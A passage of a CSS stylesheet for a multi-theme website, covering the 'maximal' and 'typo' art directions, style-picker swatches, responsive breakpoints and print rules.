.pathways{border:0;display:grid;gap:15px}[data-theme=maximal] .pathway{background:#fff3df;border:2px solid #7130b6;box-shadow:5px 5px 0 #7130b6;padding-inline:20px;border-radius:50px}[data-theme=maximal] .pathway h3{font-size:23px;font-weight:700}[data-theme=maximal] .pathway:hover{background:#e5fc63}[data-theme=maximal] .closing h2{font-size:clamp(46px,6vw,85px);font-weight:700}[data-theme=maximal] .closing h2 span{display:inline-block;background:#e5fc63;border:2px solid #7130b6;border-radius:50%;padding:0 25px 14px;margin-top:6px;transform:rotate(-4deg)}
/* Typography: an editorial spread where letters supply the image. */
:root[data-theme=typo]{--bg:#f8f6f1;--surface:#f8f6f1;--ink:#24231f;--muted:#676158;--accent:#a3301d;--on-accent:#fff8ef;--line:#b4afa4;--secondary:#ded8ca;--warm:#d6b19e;--radius:0px;--shadow:none;--display:'Playfair Display',Georgia,serif;--font:'DM Sans',sans-serif}
[data-theme=typo] .site-header{border-bottom:4px solid #24231f;height:102px}[data-theme=typo] .brand{font-size:37px}[data-theme=typo] .brand-mark{background:transparent;color:#a3301d;border:1px solid #a3301d;font-family:'Space Grotesk',sans-serif}[data-theme=typo] .header-style{border:0;border-bottom:1px solid #24231f;padding:8px 0;font-family:var(--mono);font-size:12px}[data-theme=typo] .hero{grid-template-columns:1.35fr .75fr;gap:55px;padding-block:50px 65px}[data-theme=typo] h1{font-size:clamp(76px,8vw,116px);line-height:.98;letter-spacing:-.075em;font-weight:500;margin-block:27px 32px}[data-theme=typo] h1>span{font-style:italic;font-weight:600}[data-theme=typo] .hero-description{font-size:15px;max-width:460px}[data-theme=typo] .hero-art{border-left:1px solid #b4afa4;padding-left:30px;max-width:380px}[data-theme=typo] .visual-window{border:0;overflow:visible}[data-theme=typo] .window-bar{padding-inline:0;border-bottom:1px solid #b4afa4;font-size:10px}[data-theme=typo] .window-bar>span:first-child{display:none}[data-theme=typo] .visual-grid{gap:0;background:transparent}[data-theme=typo] .art-tile{height:145px;background:transparent;color:#a3301d}[data-theme=typo] .tile-blue{grid-column:1/-1;height:185px;border-bottom:1px solid #b4afa4}[data-theme=typo] .asterisk{font-family:Georgia,serif;font-size:200px;font-weight:400}[data-theme=typo] .tile-lime{display:none}[data-theme=typo] .pixel-arrow{font-family:Georgia,serif;font-weight:400;font-size:140px;color:#24231f}[data-theme=typo] .tile-paper{color:#24231f}[data-theme=typo] .binary{font-family:Georgia,serif;font-size:75px;font-weight:400;letter-spacing:-.1em}[data-theme=typo] .art-tile small{display:none}[data-theme=typo] .code-preview{border-color:#b4afa4;padding:20px 0;font-size:12px}[data-theme=typo] .art-sticker{position:static;box-shadow:none;border:0;border-block:1px solid #b4afa4;background:transparent;transform:none;padding:15px 0;font-style:italic;font-size:27px;color:#a3301d;justify-content:space-between}[data-theme=typo] .art-sticker br{display:none}[data-theme=typo] .art-caption{font-size:8px;gap:10px}[data-theme=typo] .primary{background:transparent;color:#a3301d;border-block:1px solid #a3301d;padding:13px 0;border-radius:0;font-family:var(--mono);font-size:13px}[data-theme=typo] .hero-facts b{font-size:26px;font-weight:500}[data-theme=typo] .design-note{border-block:1px solid #24231f}[data-theme=typo] .design-note strong{font:500 20px var(--display)}[data-theme=typo] .section-heading{border-top:1px solid #24231f;padding-top:20px;align-items:center}[data-theme=typo] .section-heading h2{font-size:clamp(38px,4.2vw,59px);font-weight:500;letter-spacing:-.065em;line-height:1.05}[data-theme=typo] .section-heading h2 span{font-style:italic;color:#a3301d}[data-theme=typo] .section{padding-block:75px}[data-theme=typo] .timeline-year{font-size:55px;font-weight:400}[data-theme=typo] .timeline h3{font-size:23px;font-weight:500}[data-theme=typo] .timeline p{font-size:14px}[data-theme=typo] .timeline-point:before{width:5px;height:5px;top:-2px}[data-theme=typo] .program-band{background:transparent;border:0}[data-theme=typo] .program-grid{gap:0 32px}[data-theme=typo] .program-card{padding:25px 0 35px;border:0;border-top:1px solid #b4afa4;background:transparent}[data-theme=typo] .card-icon{font-family:Georgia,serif;font-size:50px;height:55px}[data-theme=typo] .card-number{font-size:13px}[data-theme=typo] .program-card h3{font-size:28px;font-weight:500;letter-spacing:-.05em}[data-theme=typo] .program-card:hover{transform:none}[data-theme=typo] .project-stat>b{font-size:60px;font-weight:400}[data-theme=typo] .project-grid{gap:35px}[data-theme=typo] .project-visual{filter:grayscale(.75);height:210px}[data-theme=typo] .project-copy h3{font-size:30px;font-weight:500}[data-theme=typo] .pathways{border-top:3px solid #24231f}[data-theme=typo] .pathway h3{font-size:27px;font-weight:500}[data-theme=typo] .pathway:hover{background:#eeeae2}[data-theme=typo] .closing h2{font-size:clamp(55px,7vw,96px);font-weight:500;letter-spacing:-.07em}[data-theme=typo] .closing h2 span{font-style:italic}[data-theme=typo] .site-footer{border-top:4px solid #24231f}
/* The selector is a stable comparison instrument in every universe. */
.picker-material .swatch{background:#e2f0e8;color:#006b50;border-radius:20px;box-shadow:0 3px 6px #123f3422}.picker-skeuo .swatch{background:linear-gradient(#d9c5a0,#a78459);color:#493421;box-shadow:inset 0 1px #fef1cc,0 2px 0 #755534;border:3px solid #a38862;text-shadow:0 1px #e9d9b8}.picker-neuo .swatch{background:#e5eaf0;color:#455981;box-shadow:inset 3px 3px 6px #b7c1cf,inset -3px -3px 6px #fff;border-radius:15px}.picker-glass .swatch{background:radial-gradient(circle at 70% 50%,#ac80dccc,transparent 55%),linear-gradient(130deg,#20335e,#2d164b);color:#e6d7ff;text-shadow:0 1px 15px #fff}.picker-brutal .swatch{background:#f6ff62;color:#161616;border:2px solid #161616;border-radius:0;box-shadow:3px 3px 0 #161616}.picker-minimal .swatch{background:#fcfcfa;color:#3e5144;border:1px solid #dedfd9;font-weight:400}.picker-maximal .swatch{background:repeating-linear-gradient(-45deg,#f9bdd4 0px,#f9bdd4 12px,#e5fc63 12px,#e5fc63 24px);color:#7130b6;border:2px solid #7130b6;border-radius:20px 0;font-size:44px}.picker-typo .swatch{background:#f8f6f1;color:#a3301d;font:italic 43px Georgia,serif;border-block:1px solid #a3301d;border-radius:0}
/* Responsive rules follow all art directions so each remains usable. */
.brand small{font-size:12px}.eyebrow{font-size:12px}.hero-facts{font-size:12px}.art-coordinate{font-size:12px}.art-caption{font-size:10px}.design-note p,.design-note button{font-size:14px}.dock-choice{font-size:12px}.dock-label{font-size:10px}.timeline-tag,.card-tag,.project-tags{font-size:11px;line-height:1.6}.card-number,.path-number{font-size:12px}.path-duration{font-size:12px}.project-copy .eyebrow{font-size:12px}.section-footnote,.sources,.site-footer{font-size:13px}.picker-choice small{font-size:12px}.picker-choice{font-size:14px}.closing>p:not(.eyebrow){font-size:16px}.program-card p,.project-copy p,.timeline p{font-size:16px}.main-nav{font-size:14px}.style-dialog{color-scheme:light}.close-dialog{min-width:44px;min-height:44px}.next-style{min-width:44px;min-height:44px}.sources summary{min-height:44px}
@media(max-width:1150px){.section-heading{gap:35px}.program-card{padding:24px}.timeline li{padding-right:18px}.timeline-point{margin-right:-18px}.pathway{grid-template-columns:25px 1fr 1fr 120px 20px;gap:12px}.pathway h3{font-size:20px}.path-description{font-size:13px}.path-duration{font-size:10px}.project-visual{height:210px}.project-stat{gap:14px}.project-grid{gap:18px}.project-copy h3{font-size:22px}.dock-choice{padding-inline:7px;min-width:51px;font-size:11px}[data-theme=skeuo] .hero,[data-theme=neuo] .hero{gap:40px}[data-theme=material] .timeline,[data-theme=skeuo] .timeline,[data-theme=maximal] .timeline{gap:12px}[data-theme=material] .timeline li,[data-theme=skeuo] .timeline li,[data-theme=maximal] .timeline li,[data-theme=brutal] .timeline li{padding:20px 16px}[data-theme=maximal] .pathway h3,[data-theme=typo] .pathway h3{font-size:22px}[data-theme=maximal] .project-copy,[data-theme=brutal] .project-copy{padding:20px}[data-theme=neuo] .program-grid{gap:22px}[data-theme=minimal] .hero{gap:45px}[data-theme=typo] .hero{gap:35px}[data-theme=typo] .art-coordinate{font-size:10px}}
@media(max-width:900px){.brand small{font-size:10px}.main-nav{gap:13px;font-size:12px}.header-style{font-size:12px}.hero{gap:28px}.hero-facts{gap:12px;font-size:11px}.hero-facts>span+span{padding-left:12px}.hero-art .art-coordinate{font-size:10px}.art-caption{font-size:8px}.section-heading{align-items:flex-start;gap:25px}.section-heading>p,.section-heading>div:last-child:not(:first-child){max-width:300px}.section-heading h2{font-size:36px}.timeline{grid-template-columns:1fr 1fr;gap:35px 25px}.timeline p{max-width:none}.timeline li{padding-right:0}.timeline-point{margin-right:0}.program-grid{grid-template-columns:1fr 1fr}.project-grid{grid-template-columns:1fr;gap:30px}.project-card{display:grid;grid-template-columns:.85fr 1fr;gap:27px}.project-visual{height:230px}.project-copy{padding-top:20px;align-self:center}.project-copy h3{font-size:26px}.pathway{grid-template-columns:25px 1fr 140px 24px}.path-description{grid-column:2;grid-row:2;font-size:14px}.path-duration{grid-column:3;grid-row:1/3}.path-arrow{grid-column:4;grid-row:1/3}.pathway h3{grid-column:2}.path-number{align-self:start;padding-top:4px}.section{padding-block:75px}.project-stat{flex-direction:column;align-items:flex-start;gap:10px}[data-theme=material] .project-card,[data-theme=glass] .project-card,[data-theme=neuo] .project-card,[data-theme=maximal] .project-card,[data-theme=brutal] .project-card{gap:8px}[data-theme=material] .project-copy,[data-theme=glass] .project-copy{padding:20px}[data-theme=skeuo] .project-card:nth-child(2),[data-theme=maximal] .project-card:nth-child(2){transform:none}[data-theme=maximal] .project-visual,[data-theme=brutal] .project-visual{border-bottom:0;border-right:2px solid currentColor}[data-theme=maximal] .timeline li:nth-child(even){transform:none}[data-theme=brutal] .timeline{gap:0}[data-theme=brutal] .timeline li{border-bottom:3px solid #161616}[data-theme=brutal] .timeline li:nth-child(2){border-right:0}[data-theme=brutal] .timeline li:nth-child(3){border-bottom:0}[data-theme=neuo] .art-tile{height:130px}[data-theme=neuo] .asterisk{font-size:120px}[data-theme=neuo] .visual-grid{gap:10px;padding:10px 3px}[data-theme=typo] .hero-art{padding-left:20px}[data-theme=typo] .section-heading h2,[data-theme=maximal] .section-heading h2{font-size:39px}[data-theme=typo] .pathway h3{font-size:24px}[data-theme=minimal] .section{padding-block:80px}}
@media(max-width:760px){html{scroll-padding-top:20px}.brand small{font-size:10px}.header-style{min-height:44px}.hero,.section-heading,.project-stat{gap:28px}.hero-facts{font-size:12px;gap:20px}.hero-facts>span+span{padding-left:20px}.hero-art .art-coordinate{font-size:11px}.hero-description{font-size:16px}.art-caption{font-size:9px}.eyebrow{font-size:11px}.section{padding-block:58px}.section-heading{flex-direction:column;gap:20px;margin-bottom:32px}.section-heading>p,.section-heading>div:last-child:not(:first-child){max-width:none}.section-heading h2{font-size:36px;margin-top:14px}.section-heading>p,.section-heading>div>p:not(.eyebrow){font-size:16px}.timeline{gap:32px 24px}.timeline-year{font-size:36px}.timeline p{font-size:14px}.timeline h3{font-size:19px}.timeline-tag{font-size:10px;margin-top:17px}.program-grid{gap:13px}.program-card{padding:22px}.program-card h3{font-size:21px}.program-card p{font-size:14px}.card-tag{font-size:10px}.project-stat{flex-direction:row;align-items:center;gap:20px}.project-stat>b{font-size:40px}.project-card{display:block}.project-grid{gap:35px}.project-visual{height:240px}.project-copy{padding-top:20px}.project-copy h3{font-size:25px}.project-copy p{font-size:16px}.project-tags{font-size:11px}.pathway{grid-template-columns:22px 1fr 24px;padding:22px 0;gap:5px 12px}.pathway h3{font-size:20px}.path-description{grid-column:2;grid-row:2;font-size:14px}.path-duration{grid-column:2;grid-row:3;text-align:left;font-size:11px;margin-top:7px}.path-arrow{grid-column:3;grid-row:1/4}.path-number{font-size:11px}.pathway:hover{padding-left:8px}.closing{padding-block:65px}.closing h2{font-size:45px}.closing .button{font-size:13px;gap:17px}.closing .eyebrow{font-size:10px}.source-links{grid-template-columns:1fr;font-size:13px}.sources{font-size:13px}.site-footer{font-size:12px}.style-dialog h2{font-size:39px}.picker-top .eyebrow{font-size:10px}.picker-intro{font-size:14px}.picker-choice{font-size:14px;min-height:124px}.picker-choice small{font-size:12px}.picker-foot{font-size:12px;gap:12px}.style-dock{bottom:max(12px,env(safe-area-inset-bottom));padding:8px 12px}.dock-mobile{min-height:44px}.design-note{margin-top:10px}.design-note p,.design-note button{font-size:14px}.design-note button{white-space:normal}.design-note p>span{font-size:13px}.art-sticker{right:-5px}.hero-art{width:calc(100% - 6px)}
[data-theme=material] .hero,[data-theme=skeuo] .hero,[data-theme=neuo] .hero,[data-theme=glass] .hero,[data-theme=brutal] .hero,[data-theme=minimal] .hero,[data-theme=maximal] .hero,[data-theme=typo] .hero{grid-template-columns:1fr;padding-block:42px 52px;gap:34px}[data-theme=material] h1,[data-theme=skeuo] h1,[data-theme=neuo] h1,[data-theme=glass] h1,[data-theme=minimal] h1{font-size:clamp(62px,13vw,86px)}[data-theme=brutal] h1{font-size:clamp(58px,13vw,90px)}[data-theme=maximal] h1{font-size:clamp(64px,13vw,89px)}[data-theme=typo] h1{font-size:clamp(73px,14vw,103px)}[data-theme=skeuo] .hero-art,[data-theme=maximal] .hero-art,[data-theme=brutal] .hero-art{width:calc(100% - 20px);transform:rotate(1deg)}[data-theme=material] .visual-window{transform:rotate(1deg)}[data-theme=glass] .hero-art{width:calc(100% - 20px)}[data-theme=glass] .visual-window{transform:rotate(-1deg)}[data-theme=glass] .hero-art:before{right:0;width:170px;height:170px}[data-theme=glass] .hero-art:after{left:-12px;width:170px;height:170px}[data-theme=glass] .art-sticker{right:-5px}[data-theme=neuo] .art-sticker{right:0;font-size:15px;padding:12px}[data-theme=neuo] .art-tile{height:140px}[data-theme=neuo] .hero-art{width:calc(100% - 12px)}[data-theme=minimal] .hero-art{max-width:360px;justify-self:center}[data-theme=minimal] .hero{padding-top:60px}[data-theme=minimal] .section,[data-theme=typo] .section{padding-block:60px}[data-theme=minimal] .section-heading h2,[data-theme=typo] .section-heading h2,[data-theme=maximal] .section-heading h2{font-size:37px}[data-theme=brutal] .section-heading h2{font-size:36px}[data-theme=typo] .hero-art{border:0;padding:0;width:100%;max-width:none}[data-theme=typo] .visual-grid{grid-template-columns:1.3fr 1fr 1fr}[data-theme=typo] .tile-blue{grid-column:auto;border:0;height:140px}[data-theme=typo] .asterisk{font-size:135px}[data-theme=typo] .art-tile{height:140px}[data-theme=typo] .binary{font-size:58px}[data-theme=typo] .pixel-arrow{font-size:110px}[data-theme=typo] .visual-window{border-bottom:0}[data-theme=typo] .art-sticker{font-size:25px}[data-theme=typo] .art-sticker br{display:block}[data-theme=typo] .art-caption{font-size:10px}[data-theme=material] .design-note,[data-theme=neuo] .design-note,[data-theme=glass] .design-note,[data-theme=maximal] .design-note{padding:20px}[data-theme=material] .timeline,[data-theme=skeuo] .timeline,[data-theme=maximal] .timeline{gap:18px}[data-theme=material] .timeline li,[data-theme=skeuo] .timeline li,[data-theme=maximal] .timeline li{padding:22px 18px}[data-theme=material] .timeline-year,[data-theme=skeuo] .timeline-year,[data-theme=maximal] .timeline-year{font-size:35px}[data-theme=neuo] .program-grid{gap:23px}[data-theme=neuo] .program-card{padding:23px}[data-theme=minimal] .program-grid{gap:0 28px}[data-theme=minimal] .program-card{grid-template-columns:1fr;padding-block:25px}[data-theme=minimal] .card-icon{grid-column:1;grid-row:auto}[data-theme=minimal] .program-card h3,[data-theme=minimal] .program-card p,[data-theme=minimal] .card-tag{grid-column:1}[data-theme=typo] .program-grid{gap:0 24px}[data-theme=typo] .program-card h3{font-size:26px}[data-theme=material] .project-copy,[data-theme=glass] .project-copy,[data-theme=neuo] .project-copy{padding:20px}[data-theme=maximal] .project-visual,[data-theme=brutal] .project-visual{border-right:0;border-bottom:2px solid currentColor}[data-theme=material] .pathways{grid-template-columns:1fr}[data-theme=material] .pathway{padding:22px}[data-theme=neuo] .pathway{padding-inline:18px}[data-theme=maximal] .pathway{border-radius:20px;padding:22px 16px}[data-theme=maximal] .pathway h3,[data-theme=typo] .pathway h3{font-size:25px}[data-theme=typo] .closing h2{font-size:57px}[data-theme=maximal] .closing h2{font-size:49px}[data-theme=brutal] .closing h2{font-size:48px}[data-theme=minimal] .closing{padding-block:75px}[data-theme=minimal] .closing h2{font-size:44px}}
@media(max-width:480px){.wrap{width:calc(100% - 36px)}.header-style{padding:8px 10px;gap:6px}.header-style>span:last-child{display:none}.brand{gap:9px;font-size:23px}.brand-mark{width:37px;height:39px}.brand small{font-size:9px}.program-grid{grid-template-columns:1fr}.program-card{padding:25px}.program-card p{font-size:16px}.program-card h3{font-size:24px}.card-icon{height:39px}.card-tag{margin-top:20px;font-size:11px}.timeline{gap:30px 18px}.timeline p{font-size:14px}.timeline-year{font-size:32px}.timeline h3{font-size:18px}.timeline-tag{font-size:9px}.hero-facts{gap:12px;font-size:10px}.hero-facts>span+span{padding-left:12px}.hero-facts b{font-size:20px}.art-tile{height:140px}.asterisk{font-size:145px}.art-sticker{font-size:14px;bottom:100px;right:-2px;padding:12px}.orbit{width:88px;height:88px;border-width:20px}.binary{font-size:57px}.pixel-arrow{font-size:120px}.art-caption{font-size:8px}.hero-art .art-coordinate{font-size:10px}.section-heading h2{font-size:33px}.section-heading>p{font-size:15px}.closing h2{font-size:42px}.closing .button{font-size:12px;gap:10px;padding-inline:16px}.picker-options{gap:10px}.style-dialog{padding:20px;width:calc(100% - 20px)}.picker-choice{padding:10px;font-size:13px}.picker-choice small{font-size:11px}.picker-top .eyebrow{font-size:9px}.picker-foot{font-size:11px}.swatch{height:47px}.site-footer{gap:16px}.site-footer>p{font-size:11px}[data-theme=material] .timeline,[data-theme=skeuo] .timeline,[data-theme=maximal] .timeline{grid-template-columns:1fr;gap:18px}[data-theme=material] .timeline li,[data-theme=skeuo] .timeline li,[data-theme=maximal] .timeline li{padding:22px 24px}[data-theme=material] .timeline p,[data-theme=skeuo] .timeline p,[data-theme=maximal] .timeline p{font-size:16px}[data-theme=skeuo] .timeline li{transform:none}[data-theme=brutal] .timeline{grid-template-columns:1fr}[data-theme=brutal] .timeline li{border-right:0!important;border-bottom:3px solid #161616!important;padding:24px}[data-theme=brutal] .timeline li:last-child{border-bottom:0!important}[data-theme=brutal] .timeline p{font-size:15px}[data-theme=brutal] .hero-description{font-size:15px}[data-theme=brutal] .program-card p,[data-theme=brutal] .project-copy p{font-size:15px}[data-theme=brutal] .timeline-tag,[data-theme=skeuo] .timeline-tag,[data-theme=maximal] .timeline-tag{font-size:11px}[data-theme=typo] .hero h1{font-size:74px}[data-theme=maximal] .hero h1{font-size:66px}[data-theme=minimal] .hero h1{font-size:63px}[data-theme=minimal] .program-card{grid-template-columns:43px 1fr;gap:0 10px}[data-theme=minimal] .card-icon{grid-row:1/4}[data-theme=minimal] .program-card h3,[data-theme=minimal] .program-card p,[data-theme=minimal] .card-tag{grid-column:2}[data-theme=typo] .program-card h3{font-size:30px}[data-theme=typo] .art-caption{font-size:9px}[data-theme=typo] .hero-art .art-coordinate{font-size:11px}[data-theme=maximal] .section-heading h2,[data-theme=typo] .section-heading h2{font-size:36px}[data-theme=brutal] .section-heading h2{font-size:34px}[data-theme=neuo] .art-tile{height:125px}[data-theme=neuo] .pixel-arrow{font-size:104px}[data-theme=neuo] .asterisk{font-size:112px}[data-theme=neuo] .binary{font-size:50px}[data-theme=maximal] .art-sticker{font-size:16px;padding:17px;right:-4px}[data-theme=maximal] .closing h2{font-size:44px}[data-theme=brutal] .closing h2{font-size:42px}[data-theme=typo] .closing h2{font-size:49px}}
@media(max-width:360px){.header-style>span:nth-child(2){font-size:11px}.hero h1,[data-theme=typo] .hero h1{font-size:65px}[data-theme=maximal] .hero h1{font-size:59px}[data-theme=brutal] .hero h1{font-size:55px}.hero-facts{gap:8px;font-size:9px}.hero-facts>span+span{padding-left:8px}.hero-facts b{font-size:18px}.style-dock{max-width:calc(100% - 20px);gap:3px;padding:7px 9px}.dock-mobile{min-width:160px;font-size:13px;gap:15px}.art-caption{font-size:7px}.section-heading h2,[data-theme=maximal] .section-heading h2,[data-theme=typo] .section-heading h2{font-size:32px}}
@media(prefers-reduced-motion:reduce){*,*:before,*:after{animation:none!important;transition:none!important;scroll-behavior:auto!important}}
/* Finishing details verified across all nine directions. */
.mini-browser{color:#202720}[data-theme=maximal] .program-band{color:var(--ink)}[data-theme=maximal] .design-note button:focus-visible{outline-color:#e5fc63}[data-theme=skeuo] h1,[data-theme=maximal] h1,[data-theme=typo] h1{letter-spacing:-.045em}[data-theme=skeuo] h2,[data-theme=skeuo] h3,[data-theme=maximal] h2,[data-theme=maximal] h3,[data-theme=typo] h2,[data-theme=typo] h3{letter-spacing:-.035em}[data-theme=brutal] h1{letter-spacing:-.06em}.hero-art{min-width:0}.hero-copy{min-width:0}.hero{overflow:clip;overflow-clip-margin:28px}.style-dialog{overscroll-behavior:contain}.picker-top{position:sticky;top:-1px;background:#f8f9fc;z-index:2;padding-bottom:8px}.pathway,.program-card{min-width:0}.sources a{overflow-wrap:anywhere}.style-dock{max-width:calc(100% - 32px)}
@media(max-width:1100px) and (min-width:761px){[data-theme=maximal] .hero-art{transform:rotate(1deg)}[data-theme=maximal] .art-sticker{right:0}[data-theme=maximal] .visual-window{box-shadow:7px 7px 0 #7130b6}}
@media(max-width:480px){[data-theme=minimal] .program-grid{grid-template-columns:1fr}}
@media print{.style-dock,.header-style,.design-note,.style-dialog,.closing button,.sources{display:none!important}:root{--bg:#fff!important;--ink:#000!important;--muted:#333!important;--accent:#000!important;--surface:#fff!important}body{background:#fff!important;color:#000!important}.wrap{width:100%;max-width:none}.section{padding-block:30px}.hero{padding:25px 0;grid-template-columns:1fr 1fr}.hero h1{font-size:60px}.site-footer{padding-bottom:20px}.program-card,.project-card,.timeline li{break-inside:avoid;box-shadow:none!important}a{color:#000!important}}
</file>
